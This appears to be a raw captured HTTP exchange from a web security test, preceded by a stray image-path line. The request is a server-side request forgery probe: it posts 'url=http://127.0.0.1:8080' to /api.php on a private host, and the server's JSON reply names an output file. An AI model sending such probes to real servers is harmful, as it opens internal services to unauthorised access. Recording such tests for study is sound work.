 POST /api.php HTTP/1.1
Host: 172.16.3.112
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.3.112/
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25

url=http://127.0.0.1:8080

1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 15:10:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"status":true,
"output":"output-347989.txt"
}